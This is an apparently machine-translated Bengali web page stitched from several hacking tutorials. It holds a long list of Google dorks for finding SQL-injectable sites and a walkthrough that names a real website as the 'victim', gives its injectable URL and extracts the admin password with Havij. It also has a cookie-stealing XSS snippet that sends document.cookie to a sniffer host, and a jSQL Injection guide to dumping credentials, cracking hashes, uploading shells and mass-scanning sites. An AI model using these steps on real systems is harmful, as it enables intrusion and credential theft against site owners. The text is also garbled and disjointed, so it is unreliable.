inurl:announce.php?id= inurl:clanek.php4?id= inurl:participant.php?id= inurl:download.php?id= inurl:main.php?id= inurl:review.php?id= inurl:chappies.php?id= inurl:read.php?id= inurl: prod_detail.php?id= inurl:viewphoto.php?id= inurl:article.php?id= inurl:person.php?id= inurl:productinfo.php?id= inurl:showimg.php?id= inurl:view। php?id= inurl:website.php?id= inurl:hosting_info.php?id= inurl:gallery.php?id= inurl:rub.php?idr= inurl:view_faq.php?id= inurl:artikelinfo.php? id= inurl:detail.php?ID= inurl:index.php?= inurl:profile_view.php?id= inurl:category.php?id= inurl:publications.php?id= inurl:fellows.php?id= inurl :downloads_info.php?id= inurl:prod_info.php?id= inurl:shop.php?do=part&id= inurl:productinfo.php?id= inurl:collectionitem.php?id= inurl:band_info.php?id= inurl :product.php?id= inurl:releases.php?id= inurl:ray.php?id= inurl:produit.php?id= inurl:pop.php?id= inurl:shopping.php?id= inurl: পণ্যের বিবরণ .php?id= inurl:post.php?id= inurl:viewshowdetail.php?id= inurl:clubpage.php?id= inurl:memberInfo.php?id= inurl:section.php?id= inurl:theme.php ?id= inurl:page.php?id= inurl:shredder-categories.php?id= inurl:tradeCategory.php?id= inurl:product_ranges_view.php?ID= inurl:shop_category.php?id= inurl:transcript.php ?id= inurl:channel_id= inurl:item_id= inurl:newsid= inurl:trainers.php?id= inurl:news-full.php?id= inurl:news_display.php?getid= inurl:index2.php?option= inurl :readnews.php?id= inurl:top10.php?cat= inurl:newsone.php?id= inurl:event.php?id= inurl:product-item.php?id= inurl:sql.php?id= inurl :aboutbook.php?id= inurl:preview.php?id= inurl:loadpsb.php?id= inurl:pages.php?id= inurl:material.php?id= inurl:clanek.php4?id= inurl: ঘোষণা .php?id= inurl:chappies.php?id= inurl:read.php?id= inurl:viewapp.php?id= inurl:viewphoto.php?id= inurl:rub.php?idr= inurl:galeri_info.php ?l= inurl:review.php?id= inurl:iniziativa.php?in= inurl:curriculum.php?id= inurl:labels.php?id= inurl:story.php?id= inurl:look.php? ID= inurl:newsone.php?id= inurl:aboutbook.php?id= inurl:material.php?id= inurl:opinions.php?id= inurl:announce.php?id= inurl:rub.php?idr= inurl:galeri_info.php?l= inurl:tekst.php?idt= inurl:newscat.php?id= inurl:newsticker_info.php?idn= inurl:rubrika.php?idr= inurl:rubp.php?idr= inurl: offer.php?idf= inurl:art.php?idm= inurl:title.php?id= inurl:."php?id=1" inurl:."php?cat=1" inurl:."php?catid= 1" inurl:."php?num=1" inurl:."php?bid=1" inurl:".php?pid=1" inurl:."php?nid=1"

এখানে একটি ছোট তালিকা আছে. আপনি আপনার ব্যবহার করতে পারেন. এবং তাই, আমরা সাইট খুঁজে পেয়েছি. উদাহরণস্বরূপ http://www.vestitambov.ru/



পরবর্তী, এই প্রোগ্রাম ডাউনলোড করুন



ওকে ক্লিক করুন। তারপর আমরা শিকার সাইট সন্নিবেশ.

আমরা শুরু টিপুন. পরবর্তী আমরা ফলাফলের জন্য অপেক্ষা করি।

এবং তাই, প্রোগ্রামটি একটি এসকিউএল দুর্বলতা খুঁজে পেয়েছে।

এরপর, হাভিজ ডাউনলোড করুন, http://www.vestitambov.ru:80/index.php?module=group_programs&id_gp= সেখানে প্রাপ্ত লিঙ্কটি পেস্ট করুন। আমি ব্যাখ্যা করব না কিভাবে হাভিজ ব্যবহার করতে হয় এবং এটি কোথায় ডাউনলোড করতে হয়; এটি খুঁজে পাওয়া কঠিন নয়। সব আপনি আপনার প্রয়োজনীয় ডেটা পেয়েছেন - প্রশাসকের পাসওয়ার্ড, এবং তারপরে এটি আপনার কল্পনার উপর নির্ভর করে।

পুনশ্চ. এটা আমার প্রথম কিছু লেখার প্রয়াস। কিছু ভুল হলে দুঃখিত

আমি তথ্য নিরাপত্তা সম্পর্কে একটু কথা বলার সিদ্ধান্ত নিয়েছে. নিবন্ধটি নবীন প্রোগ্রামারদের জন্য এবং যারা সবেমাত্র ফ্রন্টএন্ড বিকাশে নিযুক্ত হতে শুরু করেছেন তাদের জন্য দরকারী হবে। সমস্যাটা কি?

অনেক নবাগত বিকাশকারীরা কোড লেখার সাথে এতটাই দূরে চলে যায় যে তারা তাদের কাজের সুরক্ষা সম্পর্কে পুরোপুরি ভুলে যায়। এবং সবচেয়ে গুরুত্বপূর্ণ, তারা এসকিউএল এবং এক্সএক্সএস কোয়েরির মতো দুর্বলতার কথা ভুলে যায়। তারা তাদের প্রশাসনিক প্যানেলের জন্য সহজ পাসওয়ার্ড নিয়ে আসে এবং নৃশংস শক্তির শিকার হয়। এই আক্রমণগুলি কি এবং কিভাবে আপনি তাদের এড়াতে পারেন?

এসকিউএল ইনজেকশনএসকিউএল ইনজেকশন একটি ডাটাবেসের উপর সবচেয়ে সাধারণ ধরনের আক্রমণ, যা একটি নির্দিষ্ট DBMS-এর জন্য একটি SQL কোয়েরির সময় করা হয়। অনেক মানুষ এমনকি বড় কোম্পানি এই ধরনের আক্রমণের শিকার হয়। কারণটি হল একটি ডেভেলপার ত্রুটি যখন ডাটাবেস লেখার সময় এবং, কঠোরভাবে বলতে গেলে, এসকিউএল কোয়েরি।

SQL কোয়েরিতে ব্যবহৃত ইনপুট ডেটার ভুল প্রক্রিয়াকরণের কারণে একটি SQL ইনজেকশন আক্রমণ সম্ভব। হ্যাকারের আক্রমণ সফল হলে, আপনি শুধুমাত্র ডাটাবেসের বিষয়বস্তুই নয়, পাসওয়ার্ড এবং প্রশাসনিক প্যানেল লগগুলিও হারাতে পারেন৷ এবং এই ডেটা সম্পূর্ণরূপে সাইটটি দখল করতে বা এটিতে অপরিবর্তনীয় সমন্বয় করতে যথেষ্ট হবে৷

আক্রমণটি সফলভাবে পিএইচপি, এএসপি, পার্ল এবং অন্যান্য ভাষায় লিখিত স্ক্রিপ্টগুলিতে পুনরুত্পাদন করা যেতে পারে। এই ধরনের আক্রমণের সাফল্য নির্ভর করে কি DBMS ব্যবহার করা হয় এবং কীভাবে স্ক্রিপ্ট নিজেই প্রয়োগ করা হয় তার উপর। বিশ্বে এসকিউএল ইনজেকশনের জন্য অনেক দুর্বল সাইট রয়েছে। এই যাচাই করা সহজ. শুধু "dorks" লিখুন - এটি দুর্বল সাইট অনুসন্ধানের জন্য বিশেষ প্রশ্ন। এখানে তাদের কিছু:

- inurl:index.php?id=

- inurl:trainers.php?id=

- inurl:buy.php?category=

- inurl:article.php?ID=

- inurl:play_old.php?id=

- inurl:declaration_more.php?decl_id=

- inurl:pageid=

- inurl:games.php?id=

- inurl:page.php?file=

- inurl:newsDetail.php?id=

- inurl:gallery.php?id=

- inurl:article.php?id=

কিভাবে তাদের ব্যবহার করতে? শুধু একটি Google বা Yandex সার্চ ইঞ্জিনে সেগুলি লিখুন। সার্চ ইঞ্জিন আপনাকে শুধু একটি দুর্বল সাইটই নয়, এই দুর্বলতা সম্পর্কে একটি পৃষ্ঠাও দেবে। কিন্তু আমরা সেখানে থামব না এবং নিশ্চিত করব যে পৃষ্ঠাটি সত্যিই দুর্বল। এটি করার জন্য, "id=1" মানের পরে একটি একক উদ্ধৃতি "' রাখা যথেষ্ট। এটার মতো কিছু:

- inurl:games.php?id=1’

এবং সাইটটি আমাদের এসকিউএল কোয়েরি সম্পর্কে একটি ত্রুটি দেবে। আমাদের হ্যাকার পরবর্তী কি প্রয়োজন?

এবং তারপর তিনি এই খুব প্রয়োজন ত্রুটি পৃষ্ঠার লিঙ্ক. তারপরে বেশিরভাগ ক্ষেত্রে দুর্বলতার উপর কাজ করা হয় "কালি লিনাক্স" বিতরণে এই অংশের জন্য এর ইউটিলিটিগুলি সহ: ইনজেকশন কোড প্রবর্তন করা এবং প্রয়োজনীয় ক্রিয়াকলাপগুলি সম্পাদন করা। এটা কিভাবে হবে, আমি বলতে পারব না। তবে আপনি ইন্টারনেটে এই সম্পর্কে তথ্য পেতে পারেন।

XSS আক্রমণ

কুকিজ ফাইলগুলিতে এই ধরনের আক্রমণ করা হয়। ব্যবহারকারীরা, পরিবর্তে, তাদের সংরক্ষণ করতে ভালবাসেন। কেন না? আমরা তাদের ছাড়া কি করব? সর্বোপরি, কুকিজকে ধন্যবাদ, আমাদের Vk.com বা Mail.ru-এর জন্য শতবার পাসওয়ার্ড লিখতে হবে না। এবং তাদের প্রত্যাখ্যান যারা খুব কম আছে. কিন্তু ইন্টারনেটে, একটি নিয়ম প্রায়ই হ্যাকারদের জন্য প্রদর্শিত হয়: সুবিধার সহগ নিরাপত্তার সহগের সাথে সরাসরি সমানুপাতিক।

একটি XSS আক্রমণ বাস্তবায়নের জন্য, আমাদের হ্যাকারের JavaScript সম্পর্কে জ্ঞান প্রয়োজন। প্রথম নজরে, ভাষাটি খুব সহজ এবং নিরীহ, কারণ এটির কম্পিউটার সংস্থানগুলিতে অ্যাক্সেস নেই। একটি হ্যাকার শুধুমাত্র একটি ব্রাউজারে জাভাস্ক্রিপ্টের সাথে কাজ করতে পারে, তবে এটি যথেষ্ট। সর্বোপরি, মূল জিনিসটি ওয়েব পৃষ্ঠায় কোডটি প্রবেশ করানো।

হামলার প্রক্রিয়া নিয়ে বিস্তারিত কথা বলব না। আমি আপনাকে কেবল এটি কীভাবে ঘটে তার মূল এবং অর্থ বলব।

একটি হ্যাকার কিছু ফোরাম বা অতিথি বইতে JS কোড যোগ করতে পারে:

document.location.href =”http://192.168.1.7/sniff.php?test”

স্ক্রিপ্টগুলি আমাদের সংক্রামিত পৃষ্ঠায় পুনঃনির্দেশিত করবে, যেখানে কোডটি কার্যকর করা হবে: এটি একটি স্নিফার হোক, কোনো ধরনের স্টোরেজ বা একটি শোষণ, যা কোনোভাবে ক্যাশে থেকে আমাদের কুকিগুলি চুরি করবে।

কেন জাভাস্ক্রিপ্ট? কারণ জাভাস্ক্রিপ্ট ওয়েব অনুরোধগুলি পরিচালনা করতে দুর্দান্ত এবং কুকিগুলিতে অ্যাক্সেস রয়েছে৷ কিন্তু যদি আমাদের স্ক্রিপ্ট আমাদের কোনো সাইটে নিয়ে যায়, ব্যবহারকারী সহজেই তা লক্ষ্য করবে। এখানে হ্যাকার আরও ধূর্ত বিকল্প ব্যবহার করে - সে কেবল ছবিতে কোডটি প্রবেশ করে।

img=নতুন ছবি();

Img.src=”http://192.168.1.7/sniff.php?”+document.cookie;

আমরা কেবল একটি ইমেজ তৈরি করি এবং ঠিকানা হিসাবে আমাদের স্ক্রিপ্টটি বরাদ্দ করি।

এই সব থেকে নিজেকে রক্ষা করবেন কিভাবে? এটা খুবই সহজ - সন্দেহজনক লিঙ্কে ক্লিক করবেন না।

DoS এবং DDos আক্রমণ

DoS (ইংরেজি ডিনায়াল অফ সার্ভিস থেকে - পরিষেবা অস্বীকার) হল একটি কম্পিউটার সিস্টেমে একটি হ্যাকার আক্রমণ যা এটিকে ব্যর্থ করার লক্ষ্য নিয়ে। এটি এমন অবস্থার সৃষ্টি যার অধীনে প্রকৃত সিস্টেম ব্যবহারকারীরা প্রদত্ত সিস্টেম সংস্থানগুলি (সার্ভার) অ্যাক্সেস করতে পারে না বা এই অ্যাক্সেসটি কঠিন। একটি সিস্টেমের ব্যর্থতাও এটির টেকওভারের দিকে একটি পদক্ষেপ হতে পারে যদি, একটি জরুরী পরিস্থিতিতে, সফ্টওয়্যারটি কোনও গুরুত্বপূর্ণ তথ্য তৈরি করে: উদাহরণস্বরূপ, একটি সংস্করণ, একটি প্রোগ্রাম কোডের অংশ, ইত্যাদি৷ কিন্তু প্রায়শই এটি অর্থনৈতিক চাপের একটি পরিমাপ: একটি সাধারণ পরিষেবার ক্ষতি যা আয় তৈরি করে। প্রদানকারীর কাছ থেকে আসা বিল বা আক্রমণ এড়ানোর ব্যবস্থা উল্লেখযোগ্যভাবে পকেটে থাকা "লক্ষ্য"কে আঘাত করে৷ বর্তমানে, DoS এবং DDoS আক্রমণগুলি সবচেয়ে জনপ্রিয়, কারণ তারা আইনত উল্লেখযোগ্য প্রমাণ না রেখে প্রায় কোনও সিস্টেমকে ব্যর্থ হতে দেয়৷

DoS এবং DDos আক্রমণের মধ্যে পার্থক্য কি?

DoS একটি চতুর উপায়ে ডিজাইন করা একটি আক্রমণ। উদাহরণস্বরূপ, যদি সার্ভার ইনকামিং প্যাকেটগুলির সঠিকতা পরীক্ষা না করে, তাহলে একজন হ্যাকার এমন একটি অনুরোধ করতে পারে যা প্রক্রিয়া করতে চিরতরে সময় লাগবে এবং অন্যান্য সংযোগগুলির সাথে কাজ করার জন্য যথেষ্ট প্রসেসর সময় থাকবে না। তদনুসারে, গ্রাহকরা পরিষেবা থেকে বঞ্চিত হবেন। কিন্তু এইভাবে বড় সুপরিচিত সাইটগুলিকে ওভারলোড করা বা নিষ্ক্রিয় করা সম্ভব হবে না। তারা মোটামুটি প্রশস্ত চ্যানেল এবং অতি-শক্তিশালী সার্ভার দিয়ে সজ্জিত যা কোন সমস্যা ছাড়াই এই ধরনের ওভারলোডের সাথে মানিয়ে নিতে পারে।

DDoS আসলে DoS হিসাবে একই আক্রমণ। কিন্তু যদি DoS-এ একটি অনুরোধ প্যাকেট থাকে, তাহলে DDoS-এ শত শত বা তার বেশি হতে পারে। এমনকি সুপার-শক্তিশালী সার্ভারগুলিও এই ধরনের ওভারলোডের সাথে মানিয়ে নিতে সক্ষম নাও হতে পারে। আমাকে যদি আপনি একটি উদাহরণ দিতে।

একটি DoS আক্রমণ হল যখন আপনি কারো সাথে কথোপকথন করছেন, কিন্তু তারপর কিছু অসভ্য ব্যক্তি এসে জোরে চিৎকার করতে শুরু করে। কথা বলা হয় অসম্ভব বা খুব কঠিন। সমাধান: নিরাপত্তা কল করুন, যিনি শান্ত করবেন এবং প্রাঙ্গন থেকে ব্যক্তিকে সরিয়ে দেবেন। DDoS আক্রমণ হল যখন এরকম হাজার হাজার অসভ্য লোকের ভিড় ছুটে আসে। এ ক্ষেত্রে নিরাপত্তারক্ষীরা সবাইকে বেঁধে তুলে নিয়ে যেতে পারবে না।

DoS এবং DDoS কম্পিউটার থেকে বাহিত হয়, তথাকথিত জম্বি। এগুলি হ্যাকারদের দ্বারা হ্যাক করা ব্যবহারকারীদের কম্পিউটার যারা এমনকি সন্দেহও করে না যে তাদের মেশিন কোনও সার্ভারে আক্রমণে অংশগ্রহণ করছে।

এ থেকে নিজেকে রক্ষা করবেন কীভাবে? সাধারণভাবে, কোন উপায় নেই। তবে আপনি হ্যাকারের জন্য জিনিসগুলিকে আরও কঠিন করে তুলতে পারেন। এটি করার জন্য, আপনাকে শক্তিশালী সার্ভার সহ একটি ভাল হোস্টিং চয়ন করতে হবে।

ব্রুটফোর্স আক্রমণ

একজন বিকাশকারী প্রচুর আক্রমণ সুরক্ষা ব্যবস্থা নিয়ে আসতে পারে, আমরা যে স্ক্রিপ্টগুলি লিখেছি তা সম্পূর্ণরূপে পর্যালোচনা করতে পারে, দুর্বলতার জন্য সাইটটি পরীক্ষা করতে পারে ইত্যাদি। কিন্তু যখন সে ওয়েবসাইট লেআউটের শেষ ধাপে পৌঁছায়, যেমন সে যখন অ্যাডমিন প্যানেলের জন্য একটি পাসওয়ার্ড সেট করে, তখন সে একটা জিনিস ভুলে যেতে পারে। পাসওয়ার্ড !

এটি একটি সাধারণ পাসওয়ার্ড সেট করার জন্য কঠোরভাবে সুপারিশ করা হয় না। এটি 12345, 1114457, vasya111, ইত্যাদি হতে পারে৷ 10-11 অক্ষরের কম দীর্ঘ পাসওয়ার্ড সেট করার পরামর্শ দেওয়া হয় না৷ অন্যথায়, আপনি সবচেয়ে সাধারণ এবং জটিল আক্রমণের শিকার হতে পারেন - ব্রুট ফোর্স।

ব্রুট ফোর্স একটি অভিধান পাসওয়ার্ড অনুসন্ধান আক্রমণ বিশেষ প্রোগ্রাম ব্যবহার করে. অভিধানগুলি ভিন্ন হতে পারে: ল্যাটিন, সংখ্যা দ্বারা গণনা, বলুন, একটি নির্দিষ্ট পরিসর পর্যন্ত, মিশ্র (ল্যাটিন + সংখ্যা), এবং এমনকি অনন্য অক্ষরগুলির অভিধান রয়েছে @#4$%&*~~`’”\ ? ইত্যাদি

অবশ্যই, এই ধরনের আক্রমণ এড়ানো সহজ। আপনাকে যা করতে হবে তা হল একটি জটিল পাসওয়ার্ড নিয়ে আসা। এমনকি একটি ক্যাপচাও আপনাকে বাঁচাতে পারে। এছাড়াও, যদি আপনার সাইটটি একটি CMS-এ তৈরি হয়, তবে তাদের মধ্যে অনেকেই এই ধরণের আক্রমণ সনাক্ত করে এবং আইপি ব্লক করে। আপনাকে সর্বদা মনে রাখতে হবে যে পাসওয়ার্ডে যত বেশি আলাদা অক্ষর থাকবে, অনুমান করা তত কঠিন।

হ্যাকাররা কিভাবে কাজ করে? বেশিরভাগ ক্ষেত্রে, তারা হয় সন্দেহ করে বা পাসওয়ার্ডের কিছু অংশ আগে থেকেই জানে। এটি অনুমান করা বেশ যৌক্তিক যে ব্যবহারকারীর পাসওয়ার্ড অবশ্যই 3 বা 5টি অক্ষর নিয়ে গঠিত হবে না। এই জাতীয় পাসওয়ার্ডগুলি ঘন ঘন হ্যাকিংয়ের দিকে পরিচালিত করে। মূলত, হ্যাকাররা 5 থেকে 10 অক্ষরের পরিসীমা নেয় এবং বেশ কয়েকটি অক্ষর যোগ করে যা তারা আগে থেকে জানতে পারে। এরপরে, প্রয়োজনীয় ব্যাপ্তি সহ পাসওয়ার্ড তৈরি করা হয়। কালি লিনাক্স ডিস্ট্রিবিউশন এমনকি এই ধরনের ক্ষেত্রে প্রোগ্রাম আছে. এবং ভয়েলা, আক্রমণটি আর দীর্ঘস্থায়ী হবে না, যেহেতু অভিধানের আয়তন আর এত বড় নয়। এছাড়াও, একজন হ্যাকার ভিডিও কার্ডের শক্তি ব্যবহার করতে পারে। তাদের মধ্যে কিছু CUDA সিস্টেম সমর্থন করে, এবং অনুসন্ধানের গতি 10 গুণ বৃদ্ধি পায়। এবং এখন আমরা দেখতে পাচ্ছি যে এত সহজ উপায়ে আক্রমণটি বেশ বাস্তব। কিন্তু এটা শুধু ওয়েবসাইট নয় যেগুলো নিষ্ঠুর বলপ্রয়োগের বিষয়।

প্রিয় বিকাশকারীরা, তথ্য সুরক্ষা ব্যবস্থা সম্পর্কে কখনই ভুলবেন না, কারণ আজ রাজ্য সহ অনেক লোক এই ধরণের আক্রমণের শিকার হয়। সর্বোপরি, সবচেয়ে বড় দুর্বলতা হল একজন ব্যক্তি যিনি সর্বদা কোথাও বিভ্রান্ত হতে পারেন বা কিছু মিস করতে পারেন। আমরা প্রোগ্রামার, কিন্তু প্রোগ্রাম করা মেশিন না। সর্বদা সতর্ক থাকুন, কারণ তথ্য হারানোর গুরুতর পরিণতি হতে পারে!

ডাবল ক্লিক করে ডাউনলোড করা ফাইলটি চালান (আপনার একটি ভার্চুয়াল মেশিন থাকতে হবে)।

3. এসকিউএল ইনজেকশনের জন্য একটি সাইট পরীক্ষা করার সময় বেনামীকালি লিনাক্সে টর এবং প্রিভক্সি সেট আপ করা হচ্ছে

[উন্নয়নের অধীনে বিভাগ]

উইন্ডোজে টর এবং প্রিভক্সি সেট আপ করা হচ্ছে[উন্নয়নের অধীনে বিভাগ]

jSQL ইনজেকশনে প্রক্সি সেটিংস[উন্নয়নের অধীনে বিভাগ]

প্রোগ্রামের সাথে কাজ করা অত্যন্ত সহজ। শুধু ওয়েবসাইটের ঠিকানা লিখুন এবং ENTER টিপুন।

নিম্নলিখিত স্ক্রিনশটটি দেখায় যে সাইটটি তিন ধরনের SQL ইনজেকশনের জন্য ঝুঁকিপূর্ণ (তাদের সম্পর্কে তথ্য নীচের ডানদিকে নির্দেশ করা হয়েছে)। ইনজেকশনগুলির নামগুলিতে ক্লিক করে আপনি ব্যবহৃত পদ্ধতিটি পরিবর্তন করতে পারেন:

এছাড়াও, বিদ্যমান ডাটাবেসগুলি ইতিমধ্যে আমাদের কাছে প্রদর্শিত হয়েছে।

আপনি প্রতিটি টেবিলের বিষয়বস্তু দেখতে পারেন:

সাধারণত, টেবিল সম্পর্কে সবচেয়ে আকর্ষণীয় জিনিস হল অ্যাডমিনিস্ট্রেটর শংসাপত্র।

আপনি যদি ভাগ্যবান হন এবং আপনি প্রশাসকের ডেটা খুঁজে পান, তবে আনন্দ করা খুব তাড়াতাড়ি। আপনাকে এখনও অ্যাডমিন প্যানেলটি খুঁজে বের করতে হবে যেখানে এই ডেটা প্রবেশ করতে হবে৷

5. jSQL ইনজেকশন দিয়ে অ্যাডমিন প্যানেল খুঁজুনএটি করতে, পরবর্তী ট্যাবে যান। এখানে আমরা সম্ভাব্য ঠিকানাগুলির একটি তালিকা দিয়ে অভ্যর্থনা জানাচ্ছি। আপনি চেক করতে এক বা একাধিক পৃষ্ঠা নির্বাচন করতে পারেন:

সুবিধাটি এই সত্যের মধ্যে রয়েছে যে আপনাকে অন্য প্রোগ্রামগুলি ব্যবহার করার দরকার নেই।

দুর্ভাগ্যবশত, খুব বেশি অসতর্ক প্রোগ্রামার নেই যারা পরিষ্কার পাঠ্যে পাসওয়ার্ড সংরক্ষণ করে। প্রায়শই পাসওয়ার্ড লাইনে আমরা এরকম কিছু দেখতে পাই

8743b52063cd84097a65d1633f5c74f5

এটি একটি হ্যাশ. আপনি পাশবিক শক্তি ব্যবহার করে এটি ডিক্রিপ্ট করতে পারেন। এবং... jSQL ইনজেকশনের একটি বিল্ট-ইন ব্রুট ফোর্স রয়েছে।

6. jSQL ইনজেকশন ব্যবহার করে ব্রুট ফোর্স হ্যাশনিঃসন্দেহে সুবিধা হল যে আপনাকে অন্য প্রোগ্রামগুলি সন্ধান করতে হবে না। অনেক জনপ্রিয় হ্যাশের জন্য সমর্থন আছে।

এটি সেরা বিকল্প নয়। ডিকোডিং হ্যাশগুলিতে গুরু হওয়ার জন্য, রাশিয়ান ভাষায় "" বইটি সুপারিশ করা হয়।

কিন্তু, অবশ্যই, যখন হাতে অন্য কোনও প্রোগ্রাম নেই বা অধ্যয়নের সময় নেই, তখন jSQL ইনজেকশন এর অন্তর্নির্মিত ব্রুট ফোর্স ফাংশনটি খুব কাজে আসবে।

সেটিংস আছে: আপনি সেট করতে পারেন কোন অক্ষরগুলি পাসওয়ার্ডে অন্তর্ভুক্ত করা হবে, পাসওয়ার্ডের দৈর্ঘ্যের পরিসর।

7. এসকিউএল ইনজেকশন সনাক্ত করার পরে ফাইল অপারেশনডাটাবেসগুলির সাথে ক্রিয়াকলাপগুলি ছাড়াও - সেগুলি পড়া এবং সংশোধন করা, যদি এসকিউএল ইনজেকশনগুলি সনাক্ত করা হয় তবে নিম্নলিখিত ফাইলগুলি সম্পাদন করা যেতে পারে:

- সার্ভারে ফাইল পড়া

- সার্ভারে নতুন ফাইল আপলোড করা হচ্ছে

- সার্ভারে শেল আপলোড করা হচ্ছে

আর এই সবই বাস্তবায়িত হয় jSQL ইনজেকশনে!

বিধিনিষেধ আছে - এসকিউএল সার্ভারের অবশ্যই ফাইলের সুবিধা থাকতে হবে। স্মার্ট সিস্টেম অ্যাডমিনিস্ট্রেটররা তাদের অক্ষম করে রেখেছে এবং ফাইল সিস্টেমে অ্যাক্সেস পেতে সক্ষম হবে না।

ফাইলের সুবিধার উপস্থিতি পরীক্ষা করা বেশ সহজ। একটি ট্যাবে যান (ফাইল পড়া, একটি শেল তৈরি করা, একটি নতুন ফাইল আপলোড করা) এবং নির্দিষ্ট ক্রিয়াকলাপগুলির একটি সম্পাদন করার চেষ্টা করুন।

আরেকটি খুব গুরুত্বপূর্ণ নোট - আমরা যে ফাইলটির সাথে কাজ করব তার সঠিক পরম পথটি আমাদের জানতে হবে - অন্যথায় কিছুই কাজ করবে না।

নিম্নলিখিত স্ক্রিনশট দেখুন:

কোনো ফাইলে কাজ করার যেকোনো প্রচেষ্টার জন্য, আমাদের উত্তর দেওয়া হয়: কোনো ফাইলের বিশেষাধিকার নেই (কোন ফাইলের বিশেষাধিকার নেই)। এবং এখানে কিছুই করা যাবে না।

কোনো ফাইলে কাজ করার যেকোনো প্রচেষ্টার জন্য, আমাদের উত্তর দেওয়া হয়: কোনো ফাইলের বিশেষাধিকার নেই (কোন ফাইলের বিশেষাধিকার নেই)। এবং এখানে কিছুই করা যাবে না।

পরিবর্তে যদি আপনার অন্য ত্রুটি থাকে:

[directory_name] এ লিখতে সমস্যা হচ্ছে

এর মানে হল যে আপনি ভুলভাবে পরম পথ নির্দিষ্ট করেছেন যেখানে আপনি ফাইলটি লিখতে চান।

একটি পরম পথ অনুমান করার জন্য, আপনাকে কমপক্ষে সার্ভারটি যে অপারেটিং সিস্টেমে চলছে তা জানতে হবে। এটি করতে, নেটওয়ার্ক ট্যাবে স্যুইচ করুন।

এই এন্ট্রি (Win64 লাইন) আমাদের অনুমান করার কারণ দেয় যে আমরা Windows OS নিয়ে কাজ করছি:

Keep-Alive: timeout=5, max=99 সার্ভার: Apache/2.4.17 (Win64) PHP/7.0.0RC6 সংযোগ: কিপ-অ্যালাইভ পদ্ধতি: HTTP/1.1 200 ঠিক আছে বিষয়বস্তু-দৈর্ঘ্য: 353 তারিখ: শুক্র, 11 ডিসেম্বর 2015 11:48:31 GMT X-চালিত-দ্বারা: PHP/7.0.0RC6 বিষয়বস্তু-প্রকার: পাঠ্য/html; charset=UTF-8

এখানে আমাদের কিছু ইউনিক্স (*BSD, Linux):

স্থানান্তর-এনকোডিং: খণ্ডিত তারিখ: শুক্র, 11 ডিসেম্বর 2015 11:57:02 GMT পদ্ধতি: HTTP/1.1 200 ঠিক আছে কিপ-অ্যালাইভ: টাইমআউট=3, সর্বোচ্চ=100 সংযোগ: কিপ-এলাইভ বিষয়বস্তু-প্রকার: পাঠ্য/html X- দ্বারা চালিত: PHP/5.3.29 সার্ভার: Apache/2.2.31 (Unix)

এবং এখানে আমাদের CentOS আছে:

পদ্ধতি: HTTP/1.1 200 OK মেয়াদ শেষ হচ্ছে: বৃহস্পতি, 19 নভেম্বর 1981 08:52:00 GMT সেট-কুকি: PHPSESSID=9p60gtunrv7g41iurr814h9rd0; path=/ সংযোগ: কিপ-লাইভ এক্স-ক্যাশে-লুকআপ: MISS from t1.hoster.ru:6666 সার্ভার: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.4.37 X-Cache: MISS থেকে t1.hoster.ru ক্যাশে-কন্ট্রোল: নো-স্টোর, নো-ক্যাশে, অবশ্যই পুনঃপ্রমাণ করা, পোস্ট-চেক=0, প্রি-চেক=0 প্রাগমা: নো-ক্যাশে তারিখ: শুক্র, 11 ডিসেম্বর 2015 12:08:54 GMT স্থানান্তর-এনকোডিং: খণ্ডিত সামগ্রী-প্রকার: পাঠ্য/এইচটিএমএল; charset=WINDOWS-1251

উইন্ডোজে, সাইটগুলির জন্য একটি সাধারণ ফোল্ডার হল C:\Server\data\htdocs\ । তবে, আসলে, যদি কেউ উইন্ডোজে একটি সার্ভার তৈরি করার "চিন্তা" করে, তবে খুব সম্ভবত, এই ব্যক্তি বিশেষাধিকার সম্পর্কে কিছুই শুনেননি। অতএব, আপনি সরাসরি C:/Windows/ ডিরেক্টরি থেকে চেষ্টা করা শুরু করুন:

আপনি দেখতে পাচ্ছেন, প্রথমবার সবকিছু ঠিকঠাক হয়ে গেছে।

কিন্তু jSQL ইনজেকশন শেল নিজেই আমার মনে সন্দেহ জাগায়। আপনার যদি ফাইলের সুবিধা থাকে, তাহলে আপনি সহজেই একটি ওয়েব ইন্টারফেস দিয়ে কিছু আপলোড করতে পারেন।

8. SQL ইনজেকশনের জন্য সাইটগুলির বাল্ক চেকিংএমনকি এই ফাংশনটি jSQL ইনজেকশনেও পাওয়া যায়। সবকিছু অত্যন্ত সহজ - সাইটগুলির একটি তালিকা ডাউনলোড করুন (আপনি একটি ফাইল থেকে আমদানি করতে পারেন), আপনি যেগুলি পরীক্ষা করতে চান সেগুলি নির্বাচন করুন এবং অপারেশন শুরু করতে উপযুক্ত বোতামটি ক্লিক করুন।

ওয়েবসাইটগুলিতে পাওয়া এসকিউএল ইনজেকশনগুলি অনুসন্ধান এবং তারপর ব্যবহার করার জন্য jSQL ইনজেকশন হল একটি ভাল, শক্তিশালী টুল। এর নিঃসন্দেহে সুবিধা: ব্যবহারের সহজতা, অন্তর্নির্মিত সম্পর্কিত ফাংশন। ওয়েবসাইট বিশ্লেষণ করার সময় jSQL Injection একজন শিক্ষানবিশের সেরা বন্ধু হতে পারে।

ত্রুটিগুলির মধ্যে, আমি ডেটাবেস সম্পাদনা করার অসম্ভবতা নোট করব (অন্তত আমি এই কার্যকারিতা খুঁজে পাইনি)। সমস্ত GUI সরঞ্জামগুলির মতো, এই প্রোগ্রামের অসুবিধাগুলির মধ্যে একটি হল স্ক্রিপ্টগুলিতে ব্যবহার করার অক্ষমতাকে দায়ী করা যেতে পারে। তবুও, এই প্রোগ্রামে কিছু অটোমেশনও সম্ভব - ভর সাইট স্ক্যানিংয়ের অন্তর্নির্মিত ফাংশনের জন্য ধন্যবাদ।

jSQL ইনজেকশন প্রোগ্রামটি sqlmap এর চেয়ে ব্যবহার করা অনেক বেশি সুবিধাজনক। কিন্তু sqlmap আরও ধরনের SQL ইনজেকশন সমর্থন করে, ফাইল ফায়ারওয়াল এবং কিছু অন্যান্য ফাংশনের সাথে কাজ করার বিকল্প রয়েছে।

নীচের লাইন: jSQL ইনজেকশন হল একজন নবীন হ্যাকারের সেরা বন্ধু।

কালি লিনাক্স এনসাইক্লোপিডিয়ায় এই প্রোগ্রামের জন্য সাহায্য এই পৃষ্ঠায় পাওয়া যাবে: http://kali.tools/?p=706